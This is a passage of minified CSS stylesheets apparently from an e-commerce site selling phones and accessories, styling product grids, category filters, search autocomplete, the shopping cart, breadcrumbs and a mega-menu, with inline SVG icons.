.button_area a::after{bottom:100%;pointer-events:none;position:absolute;width:100%;left:0}.product_grid .button_area a:hover:before{transform:translateY(100%);-webkit-transform:translateY(100%)}.product_grid .button_area a:hover:after{bottom:0}.product_type{position:absolute;top:0;left:0;background:#0183BF;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px;line-height:18px}.product_type:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#0183BF transparent transparent transparent}.product_type_moi{background:#00A7F4;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px}.product_type_moi:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#00A7F4 transparent transparent transparent}.product_type_hot,.product_type_sale{background:#FF0000;color:#FFF;padding:1px 8px;border-radius:3px 3px 3px 0;font-size:12px}.product_type_hot:after,.product_type_sale:after{content:'';position:absolute;bottom:-4px;left:0;width:0;height:0;border-style:solid;border-width:4px 4px 0 0;border-color:#FF0000 transparent transparent transparent}.product_type_order_0{top:6px;left:6px}.product_type_order_1{top:30px;left:6px}.product_type_order_2{top:-123px;left:7px}.product_type_qua-tang{background-repeat:no-repeat;background-position:-215px 0;background-color:transparent;width:35px;height:33px;text-indent:-999px;left:198px;top:-12px}.product_type_qua-tang:after{border-color:transparent}.product_grid_slishow{display:flex;flex-wrap:wrap;box-sizing:border-box}.product_grid_slishow .item{width:auto;margin:0px;float:none}.product_grid_slishow>.item{width:calc(20% - 10px);margin:0px 5px 10px;float:left;box-shadow:0px}.product_grid_slishow>.item img{min-height:160px}@media screen and (max-width: 1000px){.product_grid_slishow>.item img{min-height:auto}}@media screen and (max-width: 800px){.product_grid_slishow>.item{width:240px !important;margin:0px 4px 8px}}@media screen and (max-width: 600px){.product_grid_slishow>.item{width:165px !important}}
/*# sourceMappingURL=products.css.map */
.products-cat{background:#fff;padding:15px 15px 20px;border:1px solid #e7e7e77d;box-sizing:border-box;margin-bottom:55px}.description_start{padding:30px 0px;border:1px solid #e7e7e77d}.field_titlee{background:#fff;padding-top:5px}.products-cat-frame .gift{font-size:13px;color:#565656}.prodetails_tab{background:#fff;padding:20px;padding-top:0}@media all and (max-width: 800px){.prodetails_tab{padding:8px}}.prodetails_tab .cat-title-main{border-bottom:1px solid #eee;font-weight:bold;padding-bottom:10px;margin-bottom:15px;font-size:18px}.cat_description{background:#fff;padding:16px;margin-top:25px}.cat_description p{margin-bottom:10px;line-height:20px}.news_related_vertical{margin:0 -8px;display:flex;flex-wrap:wrap}.news_related_vertical .item-related{width:calc(20% - 16px);float:left;margin:0 8px}@media all and (max-width: 800px){.news_related_vertical .item-related{width:calc(25% - 16px)}.news_related_vertical .item-related:nth-child(5){display:none}}@media all and (max-width: 600px){.news_related_vertical .item-related{width:calc(50% - 16px);margin-bottom:20px}}.news_related_vertical .item-related .time{margin-top:5px;font-size:13px;color:#909090}.news_related_vertical .item-related .title-item-related{margin-top:2px}.news_related_vertical .item-related .title-item-related a{font-weight:bold;font-size:14px}.field_title{position:relative}.banner_cat{margin-top:15px;margin-bottom:15px}@media screen and (max-width: 900px){.banner_cat{margin-top:0px}}@media screen and (max-width: 900px){.banner_cat .slide-cat{width:100%;float:none;margin-bottom:10px}}.banner_cat .strength-cat{width:calc(33% - 15px);float:right}.banner_cat .strength-cat a{display:grid}.banner_cat .strength-cat .item{margin-bottom:15px}.banner_cat .strength-cat .item:nth-child(3){margin-bottom:0px}@media screen and (max-width: 900px){.banner_cat .strength-cat{width:100%;float:none;margin-bottom:10px}}.cat-title{line-height:36px;background:#fff;border-top:0}@media screen and (max-width: 900px){.cat-title{line-height:28px;margin-top:10px}}.title_icon{height:50px;float:left;color:var(--main-color);margin-left:-1px;margin-top:-1px;margin-bottom:-1px;position:relative}.title_icon::before{position:absolute;top:0px;right:-19px;width:0;height:0;border-style:solid;border-width:25px 0 25px 19px;border-color:transparent transparent transparent #00A7F4}.title_icon i{position:absolute;content:' ';width:22px;height:26px;top:13px;left:16px;z-index:10}.cat-title .cat-title-main h1{font-size:18px;font-weight:500;display:inline;float:left;text-transform:uppercase;color:#333;font-weight:500;width:231px}@media screen and (max-width: 550px){.cat-title .cat-title-main h1{margin-left:5px}}.block_products_filter_pc{width:calc(100% - 231px);float:left}#cat-dien-thoai .title_icon i{background-position:-85px -64px}#cat-phu-kien .title_icon i{background-position:-113px -64px;width:29px;height:26px;top:13px;left:12px}#cat-may-tinh-bang .title_icon i{background-position:-85px -64px}#cat-may-tinh-bang .title_icon i{background-position:-229px -77px}#cat-dich-vu .title_icon i{background-position:-273px -125px;height:31px;left:13px;top:11px}#cat-dich-vu-sua-chua .title_icon i{background-position:-305px -124px;height:31px;left:13px;top:11px}.field_title:after{display:inline-block;width:5px;height:5px;position:absolute;right:20px;top:7px;font-size:10px;color:#cacaca;vertical-align:top;content:'v';transform:scale(1.5, 1)}@media all and (max-width: 600px){.field_title:after{display:none}}.field_title select{position:absolute;right:1px;top:0px;border:none;color:#bdbdbd;padding:4px 10px;background:#f6f6f694;height:30px;border:1px solid #b1b1b10f;-moz-appearance:none;background-image:none}.cat_summary{border:1px solid #e7e7e77d;padding:15px;background:#fff;margin-bottom:20px}@media all and (max-width: 600px){.cat_summary{margin-top:10px;margin-bottom:10px}}.cat_summary .banner_cat_summary{float:right;max-width:30%;margin-left:20px}.choosedfilter{margin-bottom:18px}.choosedfilter a{background:#0183BF;color:#FFF !important;margin-right:10px;padding:5px 24px 5px 9px;border-radius:3px;display:inline-block;position:relative;font-size:12px}.choosedfilter a:after{content:'X';position:absolute;top:5px;right:2px;width:15px;height:13px;color:#FFF;z-index:1;font-size:12px}.choosedfilter .reset{background:red}.summary_content p{margin-bottom:12px}.summary_content p:last-child a{text-decoration:underline;margin-right:11px}@media screen and (max-width: 550px){.field_title select{display:none}.banner_cat_summary{display:none}}.kk-star-ratings{position:absolute;right:164px;top:7px}@media screen and (max-width: 900px){.kk-star-ratings{top:15px}}@media screen and (max-width: 550px){.kk-star-ratings{right:10px;top:12px}}.kk-star-ratings .star_on{display:inline-block}.kksr-legend{color:#bbb;font-size:11px;display:inline-block}.kksr-legend span{padding:0px;z-index:1;min-width:auto;text-align:left;font-size:11px;text-decoration:none;text-align:left;color:#bbb}.kksr-stars{display:inline-block}.rate i,#ratings i{width:17px;height:17px;display:inline-flex;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;background-repeat:no-repeat}.evaluate_cat .star_on{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="orange" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg>');background-repeat:no-repeat}.evaluate_cat .star_off{background:url('data:image/svg+xml;utf8,<svg fill="grey" aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="sliver" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>');background-repeat:no-repeat}#ratings{display:block;float:left;margin-top:5px}#ratings i{cursor:pointer}.rating_area{margin-bottom:14px}.rating_note{background:var(--main-color);color:#FFF;padding:4px 10px;position:relative;font-size:13px;border-radius:0 4px 4px 0;display:inline-block;float:left;margin-left:28px}@media screen and (max-width: 380px){.rating_note{display:none}}.rating_note::after{content:'';display:block;clear:both;width:0;height:0;border-style:solid;border-width:13px 13px 13px 0;border-color:transparent var(--main-color) transparent transparent;position:absolute;top:0;left:-13px}
/*# sourceMappingURL=cat.css.map */
.multipe_fiter .title_filter{padding:18px 15px;background:#fff;float:left;width:115px;text-align:center;box-sizing:border-box}.main_wrapper .left-col .block_products_filter,.main_wrapper .right-col .block_products_filter{border:none}.block_products_filter{margin:0 0px}.block_products_filter .field_item{float:left;margin-right:20px;position:relative;padding-right:29px;border:1px solid #b1b1b147;height:30px;line-height:30px;padding-left:10px;background:#fff}@media screen and (max-width: 900px){.block_products_filter .field_item{margin-right:10px}}@media all and (max-width: 600px){.block_products_filter .field_item{margin-top:0;margin-bottom:10px;margin-right:5px}}@media screen and (max-width: 414px){.block_products_filter .field_item:nth-child(3) .filters_in_field{left:auto;right:-41px}.block_products_filter .field_item:nth-child(3) .filters_in_field{left:auto;right:-41px}.block_products_filter .field_item:nth-child(5) .filters_in_field{left:auto;right:-41px}.block_products_filter .field_item:nth-child(5) .filters_in_field{left:auto;right:-15px}}@media screen and (max-width: 375px){.block_products_filter .field_item:nth-child(3) .filters_in_field{left:auto;right:-15px}.block_products_filter .field_item:nth-child(4) .filters_in_field{left:auto;right:-20px}.block_products_filter .field_item:nth-child(5) .filters_in_field{left:-15px;right:auto}.block_products_filter .field_item:nth-child(7) .filters_in_field{left:auto;right:-2px}}@media screen and (max-width: 320px){.block_products_filter .field_item:nth-child(3) .filters_in_field{left:0px;right:auto}.block_products_filter .field_item:nth-child(4) .filters_in_field{width:auto;left:-75px}.block_products_filter .field_item:nth-child(5) .filters_in_field{width:auto;left:-59px}.block_products_filter .field_item:nth-child(2) .filters_in_field{left:-15px;right:auto}.block_products_filter .field_item:nth-child(6) .filters_in_field{left:-31px;right:auto}.block_products_filter .field_item:nth-child(7) .filters_in_field{left:-68px;right:auto}}.block_products_filter .field_item:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #0183BF;display:inline-block;width:0;height:0;position:absolute;right:9px;top:13px;vertical-align:top;content:''}.icon-filter{float:left;margin-left:15px}@media screen and (max-width: 900px){.icon-filter{margin-left:14px}}@media screen and (max-width: 600px){.icon-filter{margin-left:0px}}.block_products_filter .field_item .field_name{color:#0183BF;cursor:pointer;font-weight:normal}.block_products_filter .field_label a{margin:3px 0;line-height:24px;display:block}.filters_in_field{display:none;position:absolute;width:400px;z-index:10000;top:20px;padding-top:20px;left:0px}@media screen and (max-width: 900px){.filters_in_field{top:25px;left:0px}}@media screen and (max-width: 414px){.filters_in_field{width:auto;min-width:200px;left:-15px}}.display-open{display:block !important}.display-off{display:none !important}.filters_in_field_inner{background:#FFF;border:1px solid #E7E7E7;padding:10px 10px;border-width:0 1px 1px 1px;position:relative}.filters_in_field_inner .close{position:absolute;right:6px;top:6px;z-index:2;display:none}@media screen and (max-width: 900px){.filters_in_field_inner{border-width:1px 1px 1px 1px;padding:10px 10px}.filters_in_field_inner .close{display:block}}@media screen and (min-width: 990px){.block_products_filter .field_item:hover .filters_in_field{display:block}}.block_products_filter .field_label .item a{color:#333;font-weight:500;margin-left:0px;position:relative;padding-left:27px}.block_products_filter .field_label .item a:before{background:url('data:image/svg+xml;utf8,<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" ><path fill="gray" d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h340c3.3 0 6 2.7 6 6v340c0 3.3-2.7 6-6 6z" class=""></path></svg>');background-repeat:no-repeat;width:15px;height:23px;z-index:10;float:left;content:'';margin-right:8px;position:absolute;left:0;top:4px}.block_products_filter .field_label .item:hover a:before,.block_products_filter .field_label .item.activated a:before{background:url('data:image/svg+xml;utf8,<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" ><path fill="rgb(1, 131, 191)" d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm0 400H48V80h352v352zm-35.864-241.724L191.547 361.48c-4.705 4.667-12.303 4.637-16.97-.068l-90.781-91.516c-4.667-4.705-4.637-12.303.069-16.971l22.719-22.536c4.705-4.667 12.303-4.637 16.97.069l59.792 60.277 141.352-140.216c4.705-4.667 12.303-4.637 16.97.068l22.536 22.718c4.667 4.706 4.637 12.304-.068 16.971z" class=""></path></svg>');background-repeat:no-repeat}@media screen and (max-width: 414px){.block_products_filter .field_label .item{width:90%}}.block_products_filter .field_label .item a{color:#333;font-weight:500;margin-left:0px}@media screen and (max-width: 414px){.block_products_filter .field_label .item a{font-size:13px}}.block_products_filter .field_label .item:hover a,.block_products_filter .field_label .item.activated a{color:#0183BF}.block_products_filter .field_label .item.activated:hover a{color:#333}.filters_in_field_3_column{width:400px}.filters_in_field_3_column .item{width:33.333%;float:left}.filters_in_field_2_column{width:300px}.filters_in_field_2_column .item{width:50%;float:left}.filters_in_field_1_column{width:250px}.icon-filter{position:relative;float:left;display:inline}.icon-filter>span{background:#00A7F4;padding:14px 14px 14px;margin-right:8px;cursor:pointer;display:none;margin-top:9px;border-bottom:10px solid #FBFBFB}.icon-filter>span::before{content:'';position:absolute;top:15px;left:0;width:28px;height:5px;background:#FFF}.icon-filter>span::after{content:'';position:absolute;top:26px;left:0;width:28px;height:5px;background:#FFF}.block_products_filter{margin:0 0px}@media screen and (max-width: 900px){.icon-filter{float:left}.filters_in_field_3_column{width:300px}.filters_in_field_3_column .item{width:50%;float:left}.icon-filter:hover .filter_inner{display:block}}@media screen and (max-width: 550px){.icon-filter .filter_inner{left:inherit}}
/*# sourceMappingURL=products_filter_no_cal_dropdown_mobile.css.map */
.search-contain{width:calc(100% - 154px);max-width:100%;box-sizing:border-box;margin-left:50px}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{border-radius:5px;border:none}.search-contain input[type="text"]{border:none;background:#FFF;width:100%;height:40px;border-radius:5px;padding-left:10px;box-sizing:border-box;font-size:13px;font-style:italic}@media all and (max-width: 990px){.search-contain input[type="text"]{height:46px;border-radius:8px}}@media all and (max-width: 550px){.search-contain input[type="text"]{height:40px}}#search_form{position:relative}.button-search{width:42px;height:35px;position:absolute;background:#ffffff;border:none;right:0;top:0px;border-radius:0 4px 4px 0}@media all and (max-width: 990px){.button-search{height:45px}}@media all and (max-width: 550px){.button-search{height:40px}}.button-search svg{width:16px;background:transparent;color:#333;padding:12px 10px}@media all and (max-width: 990px){.button-search svg{padding:14px 10px}}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}@media only screen and (min-width: 1180px){.autocomplete-suggestions{width:535px !important;z-index:1000000 !important}}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:var(--main-color)}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:var(--main-color);border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#ccc;border:1px solid var(--main-color)}@media only screen and (max-width: 450px){.search-contain{width:100%}.search-contain input[type="text"]{border-radius:4px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:50px;left:57px}}
/*# sourceMappingURL=search.css.map */
.strengths_left_icon{position:relative}.strengths_left_icon .item{float:left;margin-right:23px}.strengths_left_icon .item .icon{width:35px;height:35px;background:#fff;border-radius:50%;float:left;position:relative}.strengths_left_icon .item .icon svg{fill:var(--main-color);position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.strengths_left_icon .item a{float:left;color:#fff;margin-left:7px;line-height:15px;margin-top:3px}.strengths_left_icon .item .text-sm{font-size:12px}.strengths_left_icon .item .text-bg{font-size:16px}.strengths_left_icon .wrap-fix-content{width:440px;position:absolute;left:-70px;top:35px;padding-top:14px}.strengths_left_icon .fix-content{background:#fff;padding:20px 40px;box-shadow:#0000003d 0px 3px 8px;box-sizing:border-box;display:none;border-radius:0px 0px 10px 10px}.strengths_left_icon .fix-content .time_work{padding:8px;text-align:center;text-transform:uppercase;font-weight:bold;border:2px solid #ef0000;border-radius:20px;margin-bottom:30px}.strengths_left_icon .fix-content .title{font-size:15px;margin-bottom:10px}.strengths_left_icon .fix-content .title span{font-weight:bold}.strengths_left_icon .fix-content .wrap-box1{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box1 .item-d{position:relative;padding-left:24px;margin-bottom:10px}.strengths_left_icon .fix-content .wrap-box1 .item-d svg{width:20px;height:20px;fill:#2196f3;position:absolute;left:0px}.strengths_left_icon .fix-content .wrap-box1 .item-d .name-zl{color:#2196f3}.strengths_left_icon .fix-content .wrap-box1 .item-d a{font-weight:bold;color:#ef0000}.strengths_left_icon .fix-content .wrap-box2{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box2 .fix-ct{margin-bottom:5px}.strengths_left_icon .fix-content .wrap-box2 .fix-ct a{color:#2196f3}.strengths_left_icon .fix-content .wrap-box2 .fix-ct-2 a{color:#2196f3}.strengths_left_icon .fix-content .wrap-box3{margin-bottom:25px}.strengths_left_icon .fix-content .wrap-box3 .item-add{margin-bottom:5px}.strengths_left_icon .fix-content .wrap-box3 .sp-add{font-weight:bold}.strengths_left_icon .fix-content .wrap-box3 .a-phone{font-weight:bold;color:#ef0000}
/*# sourceMappingURL=left_icon.css.map */
.shopcart_simple{float:left}@media screen and (max-width: 1125px){.shopcart_simple{float:right}}@media screen and (max-width: 990px){.shopcart_simple{float:right;margin-right:15px}}@media all and (max-width: 650px){.shopcart_simple{margin-right:10px}}@media all and (max-width: 401px){.shopcart_simple{margin-right:0px;float:left}}.shopcart_simple .icon{width:35px;height:35px;background:#fff;border-radius:50%;float:left;position:relative}@media screen and (max-width: 990px){.shopcart_simple .icon{background:transparent}}@media only screen and (max-width: 550px){.shopcart_simple .icon{width:30px;height:30px}}@media only screen and (max-width: 401px){.shopcart_simple .icon{width:7.2vw;height:8vw}}.shopcart_simple .icon svg{fill:var(--main-color);position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:20px;height:20px}@media screen and (max-width: 990px){.shopcart_simple .icon svg{width:35px;height:35px;fill:#fff}}@media screen and (max-width: 650px){.shopcart_simple .icon svg{width:30px;height:30px}}@media all and (max-width: 550px){.shopcart_simple .icon svg{width:25px;height:25px}}@media only screen and (max-width: 450px){.shopcart_simple .icon svg{width:25px;height:25px}}@media all and (max-width: 401px){.shopcart_simple .icon svg{width:6.5vw;height:6.5vw}}.shopcart_simple .text{float:left;font-size:16px;margin-left:6px;margin-top:13px}@media screen and (max-width: 990px){.shopcart_simple .text{font-size:14px;margin-top:10px}}@media screen and (max-width: 650px){.shopcart_simple .text{margin-left:0px}}@media only screen and (max-width: 550px){.shopcart_simple .text{font-size:12px;margin-top:9px}}@media all and (max-width: 401px){.shopcart_simple .text{font-size:3.2vw;margin-top:2.4vw}}.shopcart_simple .quantity{position:absolute;left:13px;z-index:2;color:var(--main-color);top:13px;font-size:11px}@media screen and (max-width: 990px){.shopcart_simple .quantity{left:22px;top:21px;font-size:20px;color:#fff;font-weight:700}}@media screen and (max-width: 650px){.shopcart_simple .quantity{left:19px;top:19px;font-size:11px}}@media only screen and (max-width: 550px){.shopcart_simple .quantity{left:17px;top:17px}}@media all and (max-width: 450px){.shopcart_simple .quantity{left:5.3vw;top:19px}}@media all and (max-width: 401px){.shopcart_simple .quantity{top:5vw;font-size:3vw}}.shopcart_simple a{float:left;color:#fff;margin-left:7px;margin-top:7px;line-height:15px;position:relative}@media screen and (max-width: 990px){.shopcart_simple a{margin-top:0px;float:left;position:relative;background:linear-gradient(180deg, #ff8182 0%, #ff6d6d 50%, #ff4848 100%);padding:7px 10px;border-radius:10px}}@media screen and (max-width: 650px){.shopcart_simple a{padding:5px}}@media all and (max-width: 550px){.shopcart_simple a{padding:6px 5px}}@media all and (max-width: 450px){.shopcart_simple a{padding:8px 2.5vw}}@media all and (max-width: 401px){.shopcart_simple a{padding:2.1vw 2.5vw;margin-left:2vw;margin-left:0px}}
/*# sourceMappingURL=shopcart_simple.css.map */
.breadcrumb{padding:12px 0 12px 0}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#131518;position:relative}.breadcrumb__item a{color:#565656;text-decoration:none}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:6px;right:-21px}.breadcrumb__item:last-child a{color:red}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.product_menu.inner_:hover #product_menu_ul{display:block}.top_menu_orther{display:inline-block}.top_menu_orther :hover .product_menu{display:block}@media all and (max-width: 1140px){.top_menu_orther{display:none}}.div_megamenu_left{width:226px;float:left;box-sizing:border-box;background:#ef0000;border-radius:8px}.menu_label{color:#fff;font-size:14px;font-weight:bold;left:0;top:0;height:41px;line-height:44px;padding-left:56px;position:relative;cursor:pointer;white-space:nowrap;user-select:none;text-transform:uppercase;background:var(--main-color);border-radius:40px 0px;width:226px;box-sizing:border-box;border-radius:8px}@media all and (max-width: 1024px){.menu_label{padding-left:0px}}@media all and (max-width: 500px){.menu_label{font-size:13px;padding:0 10px;height:36px;line-height:36px}}.menu_label span svg:first-child{position:absolute;top:50%;transform:translateY(-50%);left:22px;font-size:12px;font-weight:normal;width:24px;height:22px;fill:#ffff}@media all and (max-width: 1024px){.menu_label span svg:first-child{display:none}}.menu_label span svg:last-child{position:absolute;top:14px;right:15px;width:17px;height:17px;font-weight:normal}@media all and (max-width: 450px){.menu_label span svg:last-child{right:5px;top:12px}}.product_menu{position:relative;width:226px;float:left}@media all and (max-width: 1140px){.product_menu{display:none}}#product_menu_ul{left:0px;top:100%;width:100%;z-index:11;opacity:1;position:absolute}#product_menu_ul>ul{background:#fff;position:relative;padding:0px 0px;height:357px;box-sizing:border-box;border-radius:var(--border-radius)}#product_menu_ul .view_all{position:absolute;bottom:0px;width:100%;background:#e6e6e6;display:block !important}#product_menu_ul .height_auto .level_0:nth-child(n+8){display:block !important}.height_auto{height:auto !important}.height_auto .view_all{position:relative !important}#product_menu_ul .level_0{box-sizing:border-box}#product_menu_ul .level_0:nth-child(9) .menu_item_a:after{display:none}#product_menu_ul .level_0:nth-child(n+10){display:none}#product_menu_ul .level_0 .level1{position:absolute;left:100%;width:974px;top:50px;background:#fff;z-index:3;padding:20px;box-sizing:border-box;border-left:3px solid var(--main-color);opacity:0;box-shadow:1px 0px 3px 0px rgba(30,87,153,0.2);transition:.4s;visibility:hidden;height:100%;overflow:hidden}#product_menu_ul .level_0 .level1 .col-number{width:calc(100% / 4);float:left;padding-left:10px;box-sizing:border-box}#product_menu_ul .level_0 .level1 .subcat{overflow-y:scroll;height:100%}#product_menu_ul .level_0 .level1 .subcat .col>a{font-weight:bold;color:var(--main-color);margin-bottom:5px;display:block}#product_menu_ul .level_0 .level1 .subcat .col .manu a{display:block;line-height:27px}#product_menu_ul .level_0:hover .level1{transition-delay:0.3s;visibility:visible;opacity:1;top:0px}#product_menu_ul .level_0:hover{cursor:pointer;border-left:4px solid var(--activated-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}#product_menu_ul .level_0:hover img{filter:invert(1)}#product_menu_ul .level_0:hover .drop_down_up{transform:rotate(-45deg)}.sub-menu-level1:hover{cursor:pointer;border-left:1px solid var(--activated-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.sub-menu-level1:hover .cat_filters_home_wrapper_sub_level2{top:-1px;opacity:1;visibility:visible;transition:.5s;z-index:999}.sub-menu-level1:hover .drop_down_up_1{transform:rotate(-45deg)}#product_menu_ul .level_0:hover .menu_item_a{background:var(--main-color)}#product_menu_ul .level_0:hover .menu_item_a:after{display:none}#product_menu_ul .level_0:hover .menu_item_a .icon svg,#product_menu_ul .level_0:hover .menu_item_a svg{fill:#fff}#product_menu_ul .level_0:hover .menu_item_a .text-menu{color:#fff}#product_menu_ul .level_0:hover .menu_item_a .icon_svg svg{fill:#fff}#product_menu_ul .level_0 .menu_item_a{display:block;padding:11px 0px 10px 56px;box-sizing:border-box;transition:.5s;color:#000;position:relative;border-radius:8px}#product_menu_ul .level_0 .menu_item_a:after{position:absolute;content:"";height:1px;background:#edededd6;bottom:0px;left:20px;width:calc(100% - 40px)}#product_menu_ul .level_0 .menu_item_a>svg{position:absolute;right:20px;top:17px;fill:gray}#product_menu_ul .level_0 .menu_item_a .icon{position:absolute;left:20px;top:11px}#product_menu_ul .level_0 .menu_item_a .icon svg{width:20px;height:20px;fill:#f58020}#product_menu_ul .level_0 .icon_svg{float:left}#product_menu_ul .level_0 .icon_svg svg{width:20px;height:20px;fill:#000;transition:.5s}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0 .text-menu{transition:0.5s;font-size:15px}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1>a{display:block;color:#3d3d3d}#product_menu_ul .sub-menu-level1>a:hover{color:var(--main-color)}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul{box-sizing:border-box}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:100%;width:240px;background-color:#fff;border:1px solid #b7b2b230;box-sizing:border-box;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1}.level_0:hover .cat_filters_home_wrapper{top:-1px;transition:.5s;opacity:1;visibility:visible;z-index:999}.sub-menu-level1{box-sizing:border-box;position:relative;text-align:left}.sub-menu-level1 a{padding:15px 0;display:block;margin:0 20px;border-bottom:1px solid #b7b2b230}.sub-menu-level2 a{font-size:13px;color:#3d3d3d}.sub-menu-level2 a:hover{color:var(--main-color)}.cat_filters_home_wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:var(--gray-color)}.cat_filters_home_wrapper::-webkit-scrollbar{width:2px;background-color:#515151}.cat_filters_home_wrapper::-webkit-scrollbar-thumb{background-color:#515151}.drop_down_up,.drop_down_up_1{display:block;width:8px;height:8px;border-right:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4;position:absolute;right:20px;top:18px;transform:rotate(45deg);transition:.2s}.cat_filters_home_wrapper_sub_level2{position:absolute;left:100%;width:100%;background:#fff;border:1px solid #b7b2b230;top:100px;opacity:0;visibility:hidden;transition:.5s;z-index:-111}@media screen and (max-width: 1024px){#product_menu_ul .level_0 